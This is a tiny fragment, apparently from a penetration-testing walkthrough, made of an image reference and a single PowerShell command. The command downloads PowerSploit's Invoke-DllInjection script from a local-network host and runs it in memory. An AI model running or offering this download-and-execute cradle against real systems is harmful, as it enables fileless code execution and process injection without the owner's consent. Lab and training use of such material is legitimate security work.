 - IEX (New-Object Net.WebClient).DownloadString(“http://192.168.44.138/PowerSploit-master/CodeExecution/Invoke-DllInjection.ps1”)